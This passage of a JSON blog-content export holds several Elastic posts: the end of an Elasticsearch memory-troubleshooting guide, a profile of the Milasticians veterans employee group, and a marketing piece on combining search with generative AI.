\"used_in_bytes\": 104465408\n}}}}}}}","_metadata":{"uid":"csb712d2db038a6552"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs545ca4bd1034b922"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eWhere:\u003c/p\u003e"}],"_metadata":{"uid":"cs642a356c6aa18794"}}},{"code":{"code":"JVM Memory Pressure = used_in_bytes / max_in_bytes","_metadata":{"uid":"csd2dd7d82cab97b76"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7a8edb0eb547da34"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA potential symptom of this is high frequency and long duration from garbage collector (gc) events in your elasticsearch.log:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3e7a869654542ce1"}}},{"code":{"code":"[timestamp_short_interval_from_last][INFO ][o.e.m.j.JvmGcMonitorService] [node_id] [gc][number] overhead, spent [21s] collecting in the last [40s]","_metadata":{"uid":"cs645946facbfa844c"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8c029cedd156f990"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you confirm this scenario, you’ll need to take a look either at scaling your cluster or at reducing the demands hitting it. You’ll want to investigate/consider:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIncreasing heap resources (heap/node; number of nodes)\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDecreasing shards (delete unnecessary/old data; \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/getting-started-index-lifecycle-management.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003euse ILM\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to put data into \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/hot-warm-architecture\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ewarm/cold storage\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e so you can \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/ilm-shrink.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eshrink it\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e; turn off replicas for data you don’t care if you lose)\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"We're here to help","_metadata":{"uid":"cs2c3078cac9273079"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWooh! From what I see in Elastic support, that’s the rundown of most common user tickets: unassigned shards, unbalanced shard-heap, circuit breakers, high garbage collection, and allocation errors. All are symptoms of the core resource allocation management conversation. Hopefully, you now know the theory and resolution steps, too.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt this point, though, if you’re stuck resolving an issue, feel free to reach out. We’re here and happy to help! Contact us:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"http://discuss.elastic.co/\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eElastic Discuss\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://join.slack.com/t/elasticstack/shared_invite/zt-o4sdlhb7-OGXEcy4iry_CsxVyJLGYag\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eElastic community Slack\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/consulting\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic consulting\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/training\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic training\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/support\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic support\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCheers to our ability to self-manage the Elastic Stack’s resource allocation as non-Ops (love Ops, too)!\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2b374506db2111d2"}}},{"callout":{"title_l10n":"Additional resources:","_metadata":{"uid":"cs8dad7e458d5e92c8"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDocs: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-monitoring-setup.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHow to set up monitoring\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBlog: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/how-to-set-up-elastic-cloud-advice-from-elastic-support\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHow to set up Elastic Cloud: Advice from Elastic support\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf3986fc457801d5d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cem\u003eOriginally published April 27, 2021; updated November 5, 2024.\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb8fdc17e83ea105f"}}}],"publish_date":"2024-11-05T16:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"bltc65e91f68e28d7dc","_version":1,"title":"Office-building (4).jpg","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2024-11-04T16:58:32.748Z","updated_at":"2024-11-04T16:58:32.748Z","content_type":"image/jpeg","file_size":"127924","filename":"Office-building_(4).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-05T15:06:14.539Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc65e91f68e28d7dc/6728fd38e404ee40f9f6c79a/Office-building_(4).jpg"},"title":"Managing and troubleshooting Elasticsearch memory","title_l10n":"Managing and troubleshooting Elasticsearch memory","updated_at":"2024-11-05T15:38:48.757Z","updated_by":"bltd9765be97bbed20c","url":"/blog/managing-and-troubleshooting-elasticsearch-memory","publish_details":{"time":"2024-11-05T15:38:54.150Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt18c72b325210a1d5","_version":9,"locale":"en-us","ACL":{},"abstract_l10n":"Meet the Mil-asticians, an ERG for those that have a connection with the military community, no matter what the country. ","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2022-11-15T17:39:30.874Z","created_by":"bltd9765be97bbed20c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs31b23dae468fca00"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eAt Elastic, we formalized our employee resource groups in 2021, but they’ve been part of our culture since 2016. These groups are aligned with shared identities, experiences, interests, affinities, and allyships.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003eAs formal groups they are ensured structure, budget, and a voice based on any dimension of diversity, identity, allyship, and advocacy. While we’re always working towards change, this is an important step in our global diversity, equity, and inclusion strategy.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003eEach ERG has its own mission and goals, but as a whole these groups want to create community and belonging around shared interests and experiences.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eOur Core ERGs\u003c/h2\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe have seven formal ERGs: The Accessibles, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-ergs-encourage-you-to-come-as-you-are-blasticians-introduction\"\u003e\u003cspan style='font-size: 12pt;'\u003eBlasticians\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, ElastAsians, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-ergs-encourage-you-to-come-as-you-are-meet-elasticians-unidos\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticians Unidos\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-meet-rainbow-stack-erg\"\u003e\u003cspan style='font-size: 12pt;'\u003eRainbow Stack\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, Milasticians, and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-ergs-encourage-you-to-come-as-you-are-meet-women-of-elastic\"\u003e\u003cspan style='font-size: 12pt;'\u003eWomen of Elastic\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. We’ll be spotlighting them over the next year as they relate to culture or commemorative events and holidays.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eWho are Milasticians?\u003c/h2\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Milasticians ERG is for Elasticians that have a connection with the military community, no matter what the country — the group is working to build out its global presence and encourage representation from military members from any country. This includes \u003c/span\u003e\u003ca href=\"https://www.elastic.co/veterans\"\u003e\u003cspan style='font-size: 12pt;'\u003eveterans\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, those currently in active duty, family and spouses of those who are serving or have served, and those who identify as allies of the military.\u003cbr /\u003e\u003cbr /\u003eSonny Laurro, Senior Director, Solutions Architecture at Elastic®, is a co-leader of the group. He is a veteran of the U.S Navy and decided to help lead the group this year as a way to connect with other veterans.\u003cbr /\u003e\u003cbr /\u003e“We need a way to get people together,” he says. “We all like to serve and help others.”\u003cbr /\u003e\u003cbr /\u003eChuck Collins, Renewal Associate, transitioned from the U.S Army to his role at Elastic in \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e2023\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. He co-leads the group as a way to pay it forward and help other veterans with the transition.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e“I want to keep paying it back,” he says. “The ERG is a good way to do that.”\u003cbr /\u003e\u003cbr /\u003eBoth Sonny and Chuck want to continue to build on the community they had in the military.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e“We’ve all been through the same things,” Chuck says. “It’s that club that we get to be a part of that gives us a sense of belonging. It’s special for us.”\u003cbr /\u003e\u003cbr /\u003eSonny agrees, saying, “Each vet gives a small piece of themselves when they serve and I want to give back to the vets that have given.”\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eMilasticians Month\u003c/h2\u003e\u003cp\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003eTo continue the conversation and include more than just the ERG members, Milasticians has named the month of November Milasticians Month, aligning with \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eVeterans Day in the U.S and Remembrance Day in the U.K.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003eThroughout the month, various events are planned, including a fireside chat on mental health and how the human brain handles stress, a discussion on teamwork, and a virtual scavenger hunt to have fun and connect.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003eThe group is also highlighting the Skillbridge program and the well-being benefits that Elastic offers, like Headspace for mental health services.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eTwo hundred thousand veterans transition out of the military each year. The Milasticians ERG is working to build out Elastic’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-how-elastic-and-skillbridge-help-bridge-the-gap-between-military-and-civilian-life\"\u003e\u003cspan style='font-size: 12pt;'\u003eSkillbridge program\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and educate hiring managers on the benefits of hiring veterans.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e“Getting out [of the military] is almost as scary as going in,” Chuck says.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003eSkillbridge provides active duty military members the opportunity to intern with organizations like Elastic, with the potential for full-time employment once they are able to transition out of the military. Milasticians is working to internally promote this program so hiring managers across teams understand the benefits of hiring a veteran.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003eChuck started his career at Elastic through Skillbridge and learned how to transition the skills he learned in the U.S Army to his civilian career. As a Renewal Associate, he’s responsible for sales to existing customers. He was doing sales the whole time he was in the military, he says.\u003cbr /\u003e\u003cbr /\u003e“I was always using interpersonal, communication, and problem-solving skills,” he says. “It clicked for me when I was getting out that I was doing sales without the metrics while I was in the military.”\u003cbr /\u003e\u003cbr /\u003eSonny’s current role in solutions architecture also uses a lot of the same skills he learned in the U.S Navy.\u003cbr /\u003e\u003cbr /\u003e“Everything I do today, I did in the military,” he says. “Computers, comms, intel. All of that goes into what I do. My job was all data and it’s still all data.”\u003cbr /\u003e\u003cbr /\u003eWhile Sonny wasn’t personally a part of the Skillbridge program, he always wants to bring more veterans into Elastic. This is another of the group’s goals: to help facilitate the hiring of more veterans. For veterans leaving the military, it can be hard to translate resumes, work culture, and skills into the civilian world and for recruiters to understand their talent.\u003cbr /\u003e\u003cbr /\u003eVeterans have a ton of different experiences and backgrounds, Chuck says.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e“Everyone comes up with different solutions,” he says. “We’re all very well versed in working together and having outside-the-box thinking.”\u003cbr /\u003e\u003cbr /\u003eSonny and Chuck also want to make sure veterans are celebrated.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e“A vet signs up and gives the ultimate sacrifice,” Sonny says. “People that have military service should be honored.”\u003cbr /\u003e\u003cbr /\u003e“We have a decent pool of vets within the company,” Chuck says. “At one point their aspirations were put on pause to serve their country. Now they’re trying to be regular humans but a veteran carries that status forever. You can’t erase that.”\u003cbr /\u003e\u003cbr /\u003eAs YOU are starts here. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-ergs-encourage-you-to-come-as-you-are-meet-milasticians\"\u003e\u003cspan style='font-size: 12pt;'\u003eJoin the Elastic team\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003cbr /\u003e\u003c/span\u003e\u003c/p\u003e\u003cem\u003eUpdated on November 1, 2024; originally published on November 17, 2022.\u003c/em\u003e\u003cp\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7050d26c42191958"}}}],"publish_date":"2024-11-01","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltf53e7d9e6890ffe1","_content_type_uid":"tags_culture"},{"uid":"blta3d57ee01bc3c718","_content_type_uid":"tags_culture"},{"uid":"bltc1899ef5008b2218","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt14afdd73030e1772","_version":1,"title":"culture blog banner .png","created_by":"blte369ea3bcd6ac892","updated_by":"blte369ea3bcd6ac892","created_at":"2024-11-01T16:13:50.483Z","updated_at":"2024-11-01T16:13:50.483Z","content_type":"image/png","file_size":"78748","filename":"culture_blog_banner_.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-01T16:14:34.842Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt14afdd73030e1772/6724fe3e38ade93fc8d1b1bf/culture_blog_banner_.png"},"title":"ERGs encourage you to come as you are: Meet Mil-asticians","title_l10n":"ERGs encourage you to come as you are: Meet Mil-asticians","updated_at":"2024-11-01T16:13:55.254Z","updated_by":"blte369ea3bcd6ac892","url":"/blog/culture-ergs-encourage-you-to-come-as-you-are-meet-mil-asticians","publish_details":{"time":"2024-11-01T16:14:34.583Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt94a1ae2ad4f93b6d","_version":8,"locale":"en-us","ACL":{},"abstract_l10n":"Enterprises today are drowning in data and struggling to harness it. Combining generative AI's analytical capabilities with search technology's precision can help organizations find answers to complex business problems in real time, at scale.","author":["blt63af43f1c63a9cd7"],"category":["bltc17514bfdbc519df"],"created_at":"2024-05-15T20:09:42.224Z","created_by":"blt3044324473ef223b70bc674c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"Is enterprise data a benefit or a burden?","_metadata":{"uid":"cs53b8f591ff16ffbe"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOrganizations are drowning in data — from security event logs and application error messages to IoT metrics and help center FAQs. This wealth of information often resides in isolated silos, presenting a substantial challenge in synthesizing it to elevate customer experiences, improve operational resilience, or mitigate security risks. Businesses increasingly find themselves stuck just storing this data or manually and slowly parsing through it. How can organizations overcome the challenges of disparate data and instead harness that data to gain actionable insights and solve problems?\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe answer lies in a paradigm shift: solving the underlying data problems that are hindering your organization's ability to deliver on the business outcomes you're looking for. The intersection of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/generative-ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003egenerative AI and search technology\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e epitomizes this shift. While generative AI brings formidable computational intelligence — able to generate insights and predictions from large data sets — it often lacks the context to pinpoint relevance. Conversely, search technology excels in delivering highly relevant and precise information but lacks the capability to compute or infer beyond its programmed algorithms. By bringing together these two technologies, organizations can enable their customers and employees to find answers that matter from all data — in real time and at scale.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf48212cd1caa5894"}}},{"image":{"image":{"uid":"blt101d8ade09d01070","_version":1,"created_by":"blt368f4800fe5bde87","updated_by":"blt368f4800fe5bde87","created_at":"2021-07-14T22:13:43.139Z","updated_at":"2021-07-14T22:13:43.139Z","content_type":"image/png","file_size":"89923","filename":"blog-why-elastic-data-types-sources-use-cases.png","title":"blog-why-elastic-data-types-sources-use-cases.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-05-15T20:10:21.794Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt101d8ade09d01070/60ef6197890eea276283bef3/blog-why-elastic-data-types-sources-use-cases.png"},"_metadata":{"uid":"csa5c524ec354c5c22"},"caption_l10n":"The foundational data types that digital businesses can extract insights from","alt_text_l10n":"data types","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Top 3 enterprise data challenges","_metadata":{"uid":"cs255e1a0f9f316e2e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLet's take a look at three major challenges shared across modern businesses:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eServing the right information in real time:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Serving the right data to the right people in the right place at the right time is challenging, but it’s important for employees and customers alike. When an organization’s users — both internal and external — spend more time searching than they should have to, it can have costly consequences for the business.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eKeeping systems up and performing:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Developers, admins, and architects require tools to keep these increasingly complex digital ecosystems both available and performant. Downtime and poor performance can be costly. ITIC \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eestimates\u003cspan style=\"font-size: 12pt;\"\u003e that for most large organizations, downtime on average can cost between $500,000 to over $5 million per hour.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eProtecting and securing applications and IT infrastructure:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Security analysts require tools that enable them to protect an ever-growing attack surface. A single incident can impact both customer trust and, of course, the bottom line. IBM \u003c/span\u003e\u003ca href=\"https://www.ibm.com/reports/data-breach\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003eestimates\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e that a single data breach can, on average, cost an organization $4.45 million.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs43f4e5a54917a2cd"}}},{"image":{"image":{"uid":"blt7fc080617b4f14ac","_version":1,"created_by":"blt368f4800fe5bde87","updated_by":"blt368f4800fe5bde87","created_at":"2021-07-14T22:15:06.119Z","updated_at":"2021-07-14T22:15:06.119Z","content_type":"image/png","file_size":"37671","filename":"blog-why-elastic-data-types.png","title":"blog-why-elastic-data-types.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-05-15T20:10:21.778Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7fc080617b4f14ac/60ef61ea36954912f039a48f/blog-why-elastic-data-types.png"},"_metadata":{"uid":"csac9a0c33130cf721"},"caption_l10n":"","alt_text_l10n":"application IT security data","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs01fab967261347e9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe key to navigating all of these enterprise data management challenges is to first understand that they are connected. Fundamentally, each need is addressed by getting value out of an ever-growing, ever-evolving mountain of data in real time. So how can combining search with AI help?\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The power of search and generative AI combined","_metadata":{"uid":"cs1bb8fd95815dd19f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSearch technology is the key that enables us to piece together disparate data fragments. Whether it’s facilitating a troubled customer in finding the right answer to their problem, aiding a site reliability engineer in quickly retrieving the most relevant logs, or enabling security operations centers to efficiently surface relevant security events, search technology's prowess in delivering relevant results from massive data sets is unparalleled.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBy bringing together the precision of search and the intelligence of AI to enable \u003c/span\u003e\u003ca href=\"https://www.elastic.co/platform\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSearch AI\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, the scenarios above can be greatly amplified. For instance, the troubled customer can access not just a list of FAQs but a specific step-by-step answer generated based on the questions they asked. Or in the case of the site reliability engineer, rather than getting just a list of relevant logs, they can use AI to help deduce the root cause of an incident. Similarly, in the security operations center example, they can not only surface relevant security events but also use AI to help string together the entire attack sequence.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBy integrating search with AI to solve data problems, organizations can transform their vast data landscapes into strategic assets, turning complex challenges into lucrative opportunities and ensuring that they not only meet but exceed expectations on all fronts.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/lp/implementing-generative-ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eLearn how you can operationalize generative AI to accelerate business outcomes\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 11pt;\"\u003e\u003cem\u003eOriginally published July 15, 2021; updated June 17, 2024.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10pt;\"\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10pt;\"\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfc9c02169a906272"}}}],"publish_date":"2024-06-17T15:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative 